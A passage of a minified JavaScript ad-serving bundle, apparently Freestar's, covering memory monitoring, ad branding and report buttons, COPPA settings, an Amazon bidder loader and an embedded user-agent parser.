t=this._formatDeviceInfo(),s=this._getDisplayedAdsCount();this._analytics.track(new J({eventName:"MEMORY_MONITOR",eventType:"CRITICAL",data:{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit,formattedUsed:Mi(e.usedJSHeapSize),deviceInfo:t,timestamp:Date.now(),adsCount:s}}))}_formatDeviceInfo(){var t,s,r,n,o,a,d,c;let e=(t=this._geoInfo)==null?void 0:t.iso;return{browser:{name:(s=this._deviceInfo.browser)==null?void 0:s.name,version:(r=this._deviceInfo.browser)==null?void 0:r.version},device:{type:(n=this._deviceInfo.device)==null?void 0:n.type,os:(o=this._deviceInfo.os)==null?void 0:o.name,osVersion:(a=this._deviceInfo.os)==null?void 0:a.version},engine:{name:(d=this._deviceInfo.engine)==null?void 0:d.name,version:(c=this._deviceInfo.engine)==null?void 0:c.version},geo:{country:e}}}};A.class(dd,{token:l.MEMORY_MONITOR,defaultAlias:"memoryMonitor",dependencies:[l.LOGGER,l.FREESTAR,l.ANALYTICS,l.DEVICE_INFO,l.GEO_INFO,l.REFRESH_LIBRARY],factory:({dependencies:i})=>new dd(i)})});var nE=f(()=>{eE();rE()});var Li,ld=f(()=>{Li=class{getElement(){throw new Error("Method not implemented.")}destroy(){}get enabled(){return!0}}});var ke,oE,aE,dE,cd=f(()=>{fe();ke={NO_BRANDING:"NO_BRANDING",GREEN:"GREEN",GRAYSCALE:"GRAYSCALE",GREEN_FOOTER_ONLY:"GREEN_FOOTER_ONLY",GRAYSCALE_FOOTER_ONLY:"GRAYSCALE_FOOTER_ONLY"},oE=`${Zt}/imgs/fslogo-green.svg`,aE=`${Zt}/imgs/fslogo-grayscale.svg`,dE={[ke.GREEN]:oE,[ke.GRAYSCALE]:aE,[ke.GREEN_FOOTER_ONLY]:oE,[ke.GRAYSCALE_FOOTER_ONLY]:aE}});var Sn,cf=f(()=>{cd();Sn=i=>!i||i===ke.NO_BRANDING?null:dE[i]});var _w,fd,ff,uf,lE=f(()=>{k();ld();Xe();ae();N();yt();fe();cd();cf();ss();_w="fsbranding",fd=class extends Li{constructor({placement:e,dispensaryData:t,win:s=window}){super(),this._win=s,this._placement=e,this._dispensaryData=t}get enabled(){return!!this.getLogoUrl(this._placement)}getElement(){return this.enabled?T({type:"a",style:{color:"#999"},attributes:{href:this.getLink(this._placement),target:"_blank",rel:"noreferrer"},textContent:"Freestar.com"},this._win.document):null}getLogoUrl(){var r,n,o;let e=q(_w,this._win);if((r=this._placement)!=null&&r.freestarBrandingDisabled&&!e)return null;let{branding:t}=this._dispensaryData.fsdata,s=Sn(t);return e&&(s=Sn(ke.GREEN)),(o=(n=this._placement)==null?void 0:n.stickyFooterOptions)!=null&&o.active?s:[ke.GREEN_FOOTER_ONLY,ke.GRAYSCALE_FOOTER_ONLY].includes(t)?null:s}getLink(e){let t=He(e);return`https://ads.${mi}/?${new URLSearchParams({[$r]:"branding",[qr]:t,[Hr]:this._dispensaryData.fsdata.domain,[Yr]:e.name}).toString()}`}},ff=class extends fd{getElement(){let e=this.getLogoUrl(this._placement);return e?T({type:"div",classList:["__fs-branding"],children:[T({type:"a",attributes:{href:this.getLink(this._placement),target:"_blank",rel:"noreferrer"},children:[T({type:"img",src:e,attributes:{alt:"freestar",width:"14",height:"14"}},this._win.document)]},this._win.document)]},this._win.document):null}},uf=class{constructor({dispensaryData:e,win:t}){this._dispensaryData=e,this._win=t}createLink(e){return new fd(this._getParams(e))}createIcon(e){return new ff(this._getParams(e))}getGlobalBranding(){let{branding:e}=this._dispensaryData.fsdata;return!e||[ke.NO_BRANDING,ke.GRAYSCALE_FOOTER_ONLY,ke.GREEN_FOOTER_ONLY].includes(e)?null:e}_getParams(e){return{placement:e,dispensaryData:this._dispensaryData,win:this._win}}};A.class(uf,{token:l.BRANDING,dependencies:[l.DISPENSARY_DATA,{token:l.WINDOW,alias:"win"}]})});var pf,Ew,ud,hf,mf,gf,cE=f(()=>{k();ld();Xe();ae();N();zr();pf="Report This Ad",Ew="fsreportad",ud=class extends Li{constructor({id:t,placement:s,confiantReportThisAdEnabled:r,idealAdStackManager:n,confiant:o,win:a=window}){super();_(this,"_report",t=>{t.preventDefault(),t.stopPropagation(),this._confiant.reportSingleAd(this._id)});this.placement=s,this._confiantReportThisAdEnabled=r,this._confiant=o,this._id=t,this._win=a,this._idealAdStackManager=n,this._abortController=new AbortController,this._createElement()}getElement(){return this._element}destroy(){var t;this._abortController.abort(),(t=this._element)==null||t.remove(),this._element=null}_createElement(){throw new Error("Method not implemented.")}get enabled(){var s,r;return q(Ew,this._win)?!0:(r=(s=this.placement)==null?void 0:s.adQualityOptions)!=null&&r.disabled?!1:!!(go()==="CONFIANT"&&this._confiantReportThisAdEnabled&&this._idealAdStackManager.allowConfiant())}},hf=class extends ud{_createElement(){this.enabled&&(this._element=T({type:"button",classList:["fs-report-ad-button"],attributes:{"aria-label":pf},innerHTML:pf},this._win.document),this._element.addEventListener("click",this._report,{signal:this._abortController.signal}))}},mf=class extends ud{_createElement(){if(!this.enabled)return null;let e=T({type:"button",classList:["fs-report-ad-button-icon"],attributes:{"aria-label":pf}},this._win.document);e.addEventListener("click",this._report,{signal:this._abortController.signal}),this._element=T({children:[e]},this._win.document)}},gf=class{constructor({dispensaryData:e,win:t,idealAdStackManager:s,adQualityManager:r}){var n,o;this._confiant=r.provider,this._win=t,this._idealAdStackManager=s,this._confiantReportThisAdEnabled=(o=(n=e.fsdata)==null?void 0:n.adQualityOptions)==null?void 0:o.confiantReportThisAdEnabled}createTextButton(e,t){return new hf(this._getParams(e,t))}createIconButton(e,t){return new mf(this._getParams(e,t))}_getParams(e,t){return{id:e,placement:t,confiant:this._confiant,confiantReportThisAdEnabled:this._confiantReportThisAdEnabled,win:this._win,idealAdStackManager:this._idealAdStackManager}}};A.class(gf,{token:l.REPORT_AD,dependencies:[l.DISPENSARY_DATA,l.IDEAL_AD_STACK_MANAGER,{token:l.WINDOW,alias:"win"},l.AD_QUALITY_MANAGER]})});var pd,_f,Ef,yf,fE=f(()=>{k();ld();Fe();N();xs();Jr();jt();X();Na();pd=class extends Li{constructor(e=window){super(),this._win=e}getElement(){return T({classList:["fs-branding-spacer"]},this._win.document)}},_f=class{constructor(e=[]){this._element=null,this._components=e}getElement(){return this._element}hide(){this._element&&(this._element.style.visibility="hidden")}show(){this._element&&(this._element.style.visibility="visible")}destroy(){var e;this._components.forEach(t=>t.destroy()),(e=this._element)==null||e.remove(),this._element=null,this._components=[]}},Ef=class extends _f{constructor(e=[],t=window){super(e);let s=this._components.flatMap(r=>r!=null&&r.enabled?r:[]);!s.length||s.every(r=>r instanceof pd)||(this._element=T({classList:["__fs-ancillary"],style:{visibility:"hidden"},children:s.map(r=>r.getElement())},t.document))}},yf=class{constructor({freestar:e,gamManager:t,branding:s,reportAd:r,win:n}){this._freestar=e,this._gamManager=t,this._branding=s,this._reportAd=r,this._win=n,this._items=new Map,this._handleSlotEvents()}_handleSlotEvents(){this._gamManager.instance.pubads().addEventListener(Pe,e=>{let t=e.slot.getSlotElementId(),s=this._win.document.getElementById(t),r=s==null?void 0:s.querySelector(`#${CSS.escape(t)} > div[id*="google_ads_iframe_"]`);this.create({id:t,placement:re({name:be({slotId:t})}),container:r})}),this._gamManager.instance.pubads().addEventListener(xt,e=>{let t=e.slot.getSlotElementId();this.hide(t)})}create({id:e,placement:t,container:s}){var p,u;if([e,t,s,this.isEnabled({id:e,placement:t})].some(h=>!h))return;let r=this._items.get(e),n=s.querySelector("__fs-ancillary");if(r&&n){r.show();return}r==null||r.hide(),r==null||r.destroy(),n==null||n.remove();let o=(p=this._branding)==null?void 0:p.createIcon(t),a=(u=this._reportAd)==null?void 0:u.createTextButton(e,t),d=new Ef([o,new pd(this._win),a],this._win);if(n=d.getElement(),!n)return;this._items.set(e,d),s.appendChild(n);let[c]=s.getElementsByTagName("iframe")||[];c&&Ng(c).then(()=>{d.show()}).catch(()=>{freestar.log(20,"Not applying ancillary, target Iframe is too small",c)})}get(e){return this._items.get(e)||null}show(e){let t=this._items.get(e);t&&t.show()}hide(e){let t=this._items.get(e);t&&t.hide()}isEnabled({id:e,placement:t}){if(t&&(Wr(t)||uE(t.sizes||[])))return!1;if(e){let s=this._win.document.getElementById(e);return(s==null?void 0:s.getAttribute(Os))!=="false"}return!0}};A.class(yf,{token:l.ANCILLARY,dependencies:[l.GAM_MANAGER,l.BRANDING,l.REPORT_AD,{token:l.WINDOW,alias:"win"}]})});function pE(i={},e={}){return!!(i.isCoppaInventory||e.isCOPPA)}var hd,Sf=f(()=>{hd=class{constructor(e,t,s){this.isCoppaInventory=!1,this.global=e,this.prebid=s,this._gamManager=t}init(){var e;(e=this.global.config)!=null&&e.isCOPPA&&this.global.config.isCOPPA===!0&&this.set()}set(){this.isCoppaInventory=!0,this.logMethodCall("set"),this.updatePrebidJs(),this.updateGAM()}unset(){this.isCoppaInventory=!1,this.logMethodCall("unset"),this.updatePrebidJs(),this.updateGAM()}info(){return this.global.log("COPPA status is set to "+this.isCoppaInventory),this.isCoppaInventory}logMethodCall(e){this.global.log(`COPPA method ${e} called at ${new Date().toISOString()}`)}updatePrebidJs(){this.prebid&&this.prebid.setConfig({coppa:this.isCoppaInventory})}updateGAM(){this._gamManager.setCoppa(this.isCoppaInventory)}}});var md,ki,hE,mE,If=f(()=>{md="amazon",ki="apstag",hE="//c.amazon-adsystem.com/aax2/apstag.js",mE="0ab198dd-b265-462a-ae36-74e163ad6159"});var Af,gE=f(()=>{k();N();ze();Sf();pe();fe();Xa();If();qe();X();ts();Ci();tt();Xr();k();jt();zt();ae();Af=class{constructor({freestar:e,dispensaryData:t,win:s=window,gamManager:r,idealAdStackManager:n,analytics:o,logger:a}){this._freestar=e,this._dispensaryData=t,this._idealAdStackManager=n(),this._window=s,this._instance=null,this.isEnabled=!1,this._analytics=o,this._gamManager=r,this._bids={},this._seen=new Set,this._logger=a}get instance(){if(!this._instance)throw new Error("Amazon is disabled or haven't been initiated.");return this._instance}init(){return w(this,null,function*(){return new Promise(e=>{var t;if(this._idealAdStackManager.getBypassFirstAuction())e(this);else{let s=this._dispensaryData.fsdata.networks.find(({slug:r})=>r===md);if(s&&!pE(this._freestar.coppa,this._freestar.config)){let{clientServer:r}=this._idealAdStackManager.getConfig();if(r[md]!=="off"){let n=s.sizes.find(o=>o.params.publisherId);this._freestar.amazonPublisherId=io((t=n==null?void 0:n.params)==null?void 0:t.publisherId)?n.params.publisherId:mE,this._loadAmazonBidder(e)}else e(this)}else e(this)}})})}track(e){return w(this,null,function*(){let t=Date.now();for(let s of e){if(s.amznbid==="1"||s.amznbid==="2")continue;let r=oe.getAdUnitBySlotElementId(s.slotID);if(!r)continue;let{placement:n,slot:o}=r;if(n.dfpId.includes(Ht)&&!this._bids[s.amzniid]){let a=this._gamManager.getSlotTargeting({slot:o,key:"fs-auuid"});if(!Array.isArray(a)||a.length===0||!a[0])continue;let d=a[0],p=(yield G.instance.resolve(l.AUCTION_MANAGER)).getAuctionByFsAuctionId(d);this._bids[s.amzniid]=b({responseTimestamp:t,requestTimestamp:p.timestamp||null,fsAuctionId:d},s)}}for(let[s,r]of Object.entries(this._bids))r!=null&&r.responseTimestamp&&t-r.responseTimestamp>=30*1e3&&delete this._bids[s]})}_handleBidWonEvent(e){let{amzniid:t}=e||{};if(!t)return;let s=this._bids[t];if(!s)return;let r=oe.getAdUnitBySlotElementId(s.slotID);if(!r)return;let{placement:n,slot:o}=r;if(!n||!o)return;let{name:a}=n;if(!this._dispensaryData.locData)return;let{iso:d}=this._dispensaryData.locData,{fsAuctionId:c,amznp:p,amznbid:u,slotID:h,requestTimestamp:m,responseTimestamp:E}=s,I=this._gamManager.getSlotTargeting({slot:o,key:"floors_id"}),S=Array.isArray(I)&&I.length>0?I[0]:null,g=new aa({amzniid:t,bidder:p,adUnitCode:a,isRefresh:this._freestar.refreshLibrary&&this._freestar.refreshLibrary[a]?this._freestar.refreshLibrary[a].timesRefreshed>0:!1,countryCode:d,auctionId:c,fsuuid:vi({slotId:h,slot:r.slot,googletag:this._window.googletag}),bidFloor:S,hashedCpm:u,requestTimestamp:m,responseTimestamp:E},We.IMMEDIATE);this._analytics.track(g)}_getRenderImp(){return new Proxy(this._window[ki].renderImp,{apply:(t,s,r)=>{try{let n=null;if(r[1]?n=r[1]:r[0]&&typeof r[0]=="object"&&"amzniid"in r[0]&&(n=r[0].amzniid),n){if(this._seen.has(n)||this._handleBidWonEvent({amzniid:n}),this._seen.size>=1e3){let o=this._seen.values().next().value;this._seen.delete(o)}this._seen.add(n)}return t.apply(s,r)}catch(n){let o=new J({eventType:"amazonRenderImpError",eventName:"amazon_render_imp_error",data:{message:n.message,stack:n.stack}},We.IMMEDIATE);this._analytics.track(o),this._freestar.log(1,`Amazon renderImp error: ${n.message}`)}}})}_loadAmazonBidder(e){var t,s,r,n,o;if(!this._window[ki]){let a=(d,c)=>{this._window[ki]._Q.push([d,c])};this._window[ki]={init:function(){a("i",arguments)},fetchBids:function(){a("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]}}(o=this._window[ki])==null||o.init({pubID:this._freestar.amazonPublisherId,adServer:"googletag",schain:this._generateAmazonSchain(this._dispensaryData.fsdata.companyId,(s=(t=this._dispensaryData.fsdata.schain)==null?void 0:t.type)!=null?s:mt,(n=(r=this._dispensaryData.fsdata.schain)==null?void 0:r.bidderOverrides)!=null?n:[])},()=>{this.isEnabled=!0,this._window[ki].renderImp=this._getRenderImp(),this._instance=this._window[ki],e(this)}),Ie(hE,null,null,null,!0,void 0,!1,a=>{var d;(d=this._logger)==null||d.log(["Amazon script loading failed with error:",a]),e(this)})}_generateAmazonSchain(e,t,s){let r=s&&s.length&&s.includes(Mp);if(!(t===mt&&!r)&&!(t===Zi&&r))return Za(e,t,s)}_isAmazonAd(e){var t;return(t=e.bidders)==null?void 0:t.some(({bidder:s})=>s===md)}_formatAps(e){var d;let{name:t,dfpId:s,sizeMappings:r,selectedSize:n}=e,o=n!=null?n:r.find(c=>Ye()>=c.viewport.size[0]),a=(d=o==null?void 0:o.size)!=null?d:[];return a=a.filter(c=>c[0]!==35843),ot({slotID:t,slotName:s,sizes:a})}_getPlacementByDfpId(e){return this._dispensaryData.fsdata.placements.find(({dfpId:t})=>t===e)}_getAllAmazonSlots(){return this._dispensaryData.fsdata.placements.filter(e=>this._isAmazonAd(e)&&gd(e)).map(e=>this._formatAps(e))}setupAmazonSlots(e){let t=[];return e&&!Array.isArray(e)&&(e=[e]),e?e.forEach(s=>{let r=null;try{r=this._freestar.dynamicSlotLibrary[s.getSlotElementId()],r&&(r=re({name:r})),r||(r=this._dispensaryData.fsdata.placements.find(({slotId:n})=>s.getSlotElementId()===n)),r||(r=this._getPlacementByDfpId(s.getAdUnitPath()))}catch(n){freestar.log(1,`Error: ${n}`)}if(r&&this._isAmazonAd(r)){let n=s.getSizes().filter(o=>typeof o!="string").map(({width:o,height:a})=>[o,a]);if(n.length){let o={slotID:s.getSlotElementId(),slotName:s.getAdUnitPath(),sizes:n};t.push(ot(o))}}}):t=this._getAllAmazonSlots(),t}};A.object({token:l.AMAZON_MANAGER,dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.GAM_MANAGER,l.DISPENSARY_DATA,l.ANALYTICS,l.LOGGER],factory:({dependencies:i})=>new Af(V(b({},i),{idealAdStackManager:ee})).init()})});var _E=f(()=>{gE();If()});function BE(i,e){if(i=i||{},ai.call(this,kE),e)ai.call(this,[[Bf,xf(i[Vi])],[Ff,xf(i[Sw])],[te,/\?1/.test(i[ww])],[R,Rn(i[Tw])],[ur,Rn(i[LE])],[Uf,Rn(i[vw])],[st,Rn(i[Iw])],[Ss,xf(i[bw])],[Ad,Rn(i[Aw])]]);else for(var t in i)this.hasOwnProperty(t)&&typeof i[t]!==Gi&&(this[t]=i[t])}function ME(i,e,t,s){return this.get=function(r){return r?this.data.hasOwnProperty(r)?this.data[r]:void 0:this.data},this.set=function(r,n){return this.data[r]=n,this},this.setCH=function(r){return this.uaCH=r,this},this.detectFeature=function(){if(rt&&rt.userAgent==this.ua)switch(this.itemType){case it:rt.brave&&typeof rt.brave.isBrave==Sd&&this.set(C,"Brave");break;case Wt:!this.get(v)&&Fi&&Fi[te]&&this.set(v,te),this.get(R)=="Macintosh"&&rt&&typeof rt.standalone!==Gi&&rt.maxTouchPoints&&rt.maxTouchPoints>2&&this.set(R,"iPad").set(v,ye);break;case wt:!this.get(C)&&Fi&&Fi[ur]&&this.set(C,Fi[ur]);break;case fr:var r=this.data,n=function(o){return r[o].getItem().detectFeature().get()};this.set(it,n(it)).set(ni,n(ni)).set(Wt,n(Wt)).set(kt,n(kt)).set(wt,n(wt))}return this},this.parseUA=function(){return this.itemType!=fr&&Df.call(this.data,this.ua,this.rgxMap),this.itemType==it&&this.set(xn,Pf(this.get(x))),this},this.parseCH=function(){var r=this.uaCH,n=this.rgxMap;switch(this.itemType){case it:case kt:var o=r[Ff]||r[Bf],a;if(o)for(var d in o){var c=o[d].brand||o[d],p=o[d].version;this.itemType==it&&!/not.a.brand/i.test(c)&&(!a||/chrom/i.test(a)&&c!=CE)&&(c=Ui(c,{Chrome:"Google Chrome",Edge:"Microsoft Edge","Chrome WebView":"Android WebView","Chrome Headless":"HeadlessChrome"}),this.set(C,c).set(x,p).set(xn,Pf(p)),a=c),this.itemType==kt&&c==CE&&this.set(x,p)}break;case ni:var u=r[st];u&&(u&&r[Ad]=="64"&&(u+="64"),Df.call(this.data,u+";",n));break;case Wt:if(r[te]&&this.set(v,te),r[R]&&(this.set(R,r[R]),!this.get(v)||!this.get(O))){var h={};Df.call(h,"droid 9; "+r[R]+")",n),!this.get(v)&&h.type&&this.set(v,h.type),!this.get(O)&&h.vendor&&this.set(O,h.vendor)}if(r[Ss]){var m;if(typeof r[Ss]!="string")for(var E=0;!m&&E<r[Ss].length;)m=Ui(r[Ss][E++],DE);else m=Ui(r[Ss],DE);this.set(v,m)}break;case wt:var I=r[ur];if(I){var S=r[Uf];I==Lf&&(S=parseInt(Pf(S),10)>=13?"11":"10"),this.set(C,I).set(x,S)}this.get(C)==Lf&&r[R]=="Xbox"&&this.set(C,"Xbox").set(x,void 0);break;case fr:var g=this.data,y=function(P){return g[P].getItem().setCH(r).parseCH().get()};this.set(it,y(it)).set(ni,y(ni)).set(Wt,y(Wt)).set(kt,y(kt)).set(wt,y(wt))}return this},ai.call(this,[["itemType",i],["ua",e],["uaCH",s],["rgxMap",t],["data",xw(this,i)]]),this}function di(i,e,t){if(typeof i===hr?(Id(i,!0)?(typeof e===hr&&(t=e),e=i):(t=i,e=void 0),i=void 0):typeof i===Mf&&!Id(e,!0)&&(t=e,e=void 0),t&&typeof t.append===Sd){var s={};t.forEach(function(d,c){s[c]=d}),t=s}if(!(this instanceof di))return new di(i,e,t).getResult();var r=typeof i===Mf?i:t&&t[EE]?t[EE]:rt&&rt.userAgent?rt.userAgent:pr,n=new BE(t,!0),o=e?Ow(NE,e):NE,a=function(d){return d==fr?function(){return new ME(d,r,o,n).set("ua",r).set(it,this.getBrowser()).set(ni,this.getCPU()).set(Wt,this.getDevice()).set(kt,this.getEngine()).set(wt,this.getOS()).get()}:function(){return new ME(d,r,o[d],n).parseUA().get()}};return ai.call(this,[["getBrowser",a(it)],["getCPU",a(ni)],["getDevice",a(Wt)],["getEngine",a(kt)],["getOS",a(wt)],["getResult",a(fr)],["getUA",function(){return r}],["setUA",function(d){return gr(d)&&(r=d.length>Nf?Pn(d,Nf):d),this}]]).setUA(r),this}var yw,Nf,EE,pr,yE,Sd,Gi,hr,Mf,it,ni,Wt,kt,wt,fr,C,v,O,x,st,xn,R,Cn,te,ye,Be,Kt,bf,On,In,Bf,Ss,Ff,ur,Uf,Ad,Vi,Sw,Iw,Aw,bw,ww,Tw,LE,vw,kE,_d,lr,SE,IE,ys,AE,bE,wE,Ed,wf,Tf,vf,TE,Rf,An,vE,bn,Cf,Of,RE,CE,Bi,Rw,wn,Tn,OE,xE,cr,vn,Lf,Cw,rt,Fi,Ow,bd,kf,Id,gr,xf,oi,Pf,ai,mr,Rn,Pn,Df,Ui,PE,DE,NE,yd,xw,FE=f(()=>{yw="2.0.2",Nf=500,EE="user-agent",pr="",yE="?",Sd="function",Gi="undefined",hr="object",Mf="string",it="browser",ni="cpu",Wt="device",kt="engine",wt="os",fr="result",C="name",v="type",O="vendor",x="version",st="architecture",xn="major",R="model",Cn="console",te="mobile",ye="tablet",Be="smarttv",Kt="wearable",bf="xr",On="embedded",In="inapp",Bf="brands",Ss="formFactors",Ff="fullVersionList",ur="platform",Uf="platformVersion",Ad="bitness",Vi="sec-ch-ua",Sw=Vi+"-full-version-list",Iw=Vi+"-arch",Aw=Vi+"-"+Ad,bw=Vi+"-form-factors",ww=Vi+"-"+te,Tw=Vi+"-"+R,LE=Vi+"-"+ur,vw=LE+"-version",kE=[Bf,Ff,te,R,ur,Uf,st,Ss,Ad],_d="Amazon",lr="Apple",SE="ASUS",IE="BlackBerry",ys="Google",AE="Huawei",bE="Lenovo",wE="Honor",Ed="LG",wf="Microsoft",Tf="Motorola",vf="Nvidia",TE="OnePlus",Rf="OPPO",An="Samsung",vE="Sharp",bn="Sony",Cf="Xiaomi",Of="Zebra",RE="Chrome",CE="Chromium",Bi="Chromecast",Rw="Edge",wn="Firefox",Tn="Opera",OE="Facebook",xE="Sogou",cr="Mobile ",vn=" Browser",Lf="Windows",Cw=typeof window!==Gi,rt=Cw&&window.navigator?window.navigator:void 0,Fi=rt&&rt.userAgentData?rt.userAgentData:void 0,Ow=function(i,e){var t={},s=e;if(!Id(e)){s={};for(var r in e)for(var n in e[r])s[n]=e[r][n].concat(s[n]?s[n]:[])}for(var o in i)t[o]=s[o]&&s[o].length%2===0?s[o].concat(i[o]):i[o];return t},bd=function(i){for(var e={},t=0;t<i.length;t++)e[i[t].toUpperCase()]=i[t];return e},kf=function(i,e){if(typeof i===hr&&i.length>0){for(var t in i)if(oi(i[t])==oi(e))return!0;return!1}return gr(i)?oi(e).indexOf(oi(i))!==-1:!1},Id=function(i,e){for(var t in i)return/^(browser|cpu|device|engine|os)$/.test(t)||(e?Id(i[t]):!1)},gr=function(i){return typeof i===Mf},xf=function(i){if(i){for(var e=[],t=mr(/\\?\"/g,i).split(","),s=0;s<t.length;s++)if(t[s].indexOf(";")>-1){var r=Pn(t[s]).split(";v=");e[s]={brand:r[0],version:r[1]}}else e[s]=Pn(t[s]);return e}},oi=function(i){return gr(i)?i.toLowerCase():i},Pf=function(i){return gr(i)?mr(/[^\d\.]/g,i).split(".")[0]:void 0},ai=function(i){for(var e in i){var t=i[e];typeof t==hr&&t.length==2?this[t[0]]=t[1]:this[t]=void 0}return this},mr=function(i,e){return gr(e)?e.replace(i,pr):e},Rn=function(i){return mr(/\\?\"/g,i)},Pn=function(i,e){if(gr(i))return i=mr(/^\s\s*/,i),typeof e===Gi?i:i.substring(0,Nf)},Df=function(i,e){if(!(!i||!e))for(var t=0,s,r,n,o,a,d;t<e.length&&!a;){var c=e[t],p=e[t+1];for(s=r=0;s<c.length&&!a&&c[s];)if(a=c[s++].exec(i),a)for(n=0;n<p.length;n++)d=a[++r],o=p[n],typeof o===hr&&o.length>0?o.length===2?typeof o[1]==Sd?this[o[0]]=o[1].call(this,d):this[o[0]]=o[1]:o.length===3?typeof o[1]===Sd&&!(o[1].exec&&o[1].test)?this[o[0]]=d?o[1].call(this,d,o[2]):void 0:this[o[0]]=d?d.replace(o[1],o[2]):void 0:o.length===4&&(this[o[0]]=d?o[3].call(this,d.replace(o[1],o[2])):void 0):this[o]=d||void 0;t+=2}},Ui=function(i,e){for(var t in e)if(typeof e[t]===hr&&e[t].length>0){for(var s=0;s<e[t].length;s++)if(kf(e[t][s],i))return t===yE?void 0:t}else if(kf(e[t],i))return t===yE?void 0:t;return e.hasOwnProperty("*")?e["*"]:i},PE={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},DE={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":void 0},NE={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[x,[C,cr+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[x,[C,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[C,x],[/opios[\/ ]+([\w\.]+)/i],[x,[C,Tn+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[x,[C,Tn+" GX"]],[/\bopr\/([\w\.]+)/i],[x,[C,Tn]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[x,[C,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[x,[C,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[C,x],[/quark(?:pc)?\/([-\w\.]+)/i],[x,[C,"Quark"]],[/\bddg\/([\w\.]+)/i],[x,[C,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[x,[C,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[x,[C,"WeChat"]],[/konqueror\/([\w\.]+)/i],[x,[C,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[x,[C,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[x,[C,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[x,[C,"Smart "+bE+vn]],[/(avast|avg)\/([\w\.]+)/i],[[C,/(.+)/,"$1 Secure"+vn],x],[/\bfocus\/([\w\.]+)/i],[x,[C,wn+" Focus"]],[/\bopt\/([\w\.]+)/i],[x,[C,Tn+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[x,[C,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[x,[C,"Dolphin"]],[/coast\/([\w\.]+)/i],[x,[C,Tn+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[x,[C,"MIUI"+vn]],[/fxios\/([\w\.-]+)/i],[x,[C,cr+wn]],[/\bqihoobrowser\/?([\w\.]*)/i],[x,[C,"360"]],[/\b(qq)\/([\w\.]+)/i],[[C,/(.+)/,"$1Browser"],x],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[C,/(.+)/,"$1"+vn],x],[/samsungbrowser\/([\w\.]+)/i],[x,[C,An+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[x,[C,xE+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[C,xE+" Mobile"],x],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[C,x],[/(lbbrowser|rekonq)/i],[C],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[x,C],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[C,OE],x,[v,In]],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat)[\/ ]([-\w\.]+)/i],[C,x,[v,In]],[/\bgsa\/([\w\.]+) .*safari\//i],[x,[C,"GSA"],[v,In]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[x,[C,"TikTok"],[v,In]],[/\[(linkedin)app\]/i],[C,[v,In]],[/(chromium)[\/ ]([-\w\.]+)/i],[C,x],[/headlesschrome(?:\/([\w\.]+)| )/i],[x,[C,RE+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[C,RE+" WebView"],x],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[x,[C,"Android"+vn]],[/chrome\/([\w\.]+) mobile/i],[x,[C,cr+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[C,x],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[x,[C,cr+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[C,cr+"Safari"]],[/version\/([\w\.\,]+) 